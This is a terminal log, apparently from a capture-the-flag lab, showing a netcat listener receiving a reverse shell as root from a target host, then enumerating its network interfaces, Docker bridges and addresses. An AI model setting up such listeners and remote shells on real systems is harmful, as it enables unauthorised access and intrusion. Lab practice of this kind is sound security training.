 ❯ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.94] 55348
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# hostname -I
10.10.10.94 192.168.123.1 172.17.0.1 172.19.0.1 172.18.0.1 172.20.0.1
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b9:e2:9a brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.94/23 brd 10.10.11.255 scope global ens192
       valid_lft forever preferred_lft forever
3: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 1000
    link/ether 52:54:00:a8:fd:d5 brd ff:ff:ff:ff:ff:ff
    inet 192.168.123.1/24 brd 192.168.123.255 scope global virbr0
       valid_lft forever preferred_lft forever
4: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc fq_codel master virbr0 state DOWN group default qlen 1000
    link/ether 52:54:00:a8:fd:d5 brd ff:ff:ff:ff:ff:ff
5: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:be:af:b7:2f brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
6: br-d4a52cd704d0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:80:ba:ca:54 brd ff:ff:ff:ff:ff:ff
    inet 172.19.0.1/16 brd 172.19.255.255 scope global br-d4a52cd704d0
       valid_lft forever preferred_lft forever
7: br-81dc9e600be9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:7f:0e:2f:33 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-81dc9e600be9
       valid_lft forever preferred_lft forever
8: br-91c5803ee070: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:36:76:ed:dc brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.1/16 brd 172.20.255.255 scope global br-91c5803ee070
       valid_lft forever preferred_lft forever
10: vethca384f1@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-91c5803ee070 state UP group default
    link/ether fe:03:52:9b:32:27 brd ff:ff:ff:ff:ff:ff link-netnsid 0
12: vethba988f9@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d4a52cd704d0 state UP group default
    link/ether 7a:f7:0f:80:e4:1a brd ff:ff:ff:ff:ff:ff link-netnsid 2
14: veth6dbaa46@if13: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-81dc9e600be9 state UP group default
    link/ether 8a:e5:2a:c4:2b:80 brd ff:ff:ff:ff:ff:ff link-netnsid 1
16: veth9ad1b38@if15: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-91c5803ee070 state UP group default
    link/ether aa:be:0e:5f:8a:e2 brd ff:ff:ff:ff:ff:ff link-netnsid 3
18: vethb66d761@if17: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d4a52cd704d0 state UP group default
    link/ether 32:bd:82:6a:d9:b7 brd ff:ff:ff:ff:ff:ff link-netnsid 3
20: vethb9b8ddc@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d4a52cd704d0 state UP group default
    link/ether 6a:e4:7e:34:ec:4d brd ff:ff:ff:ff:ff:ff link-netnsid 1
#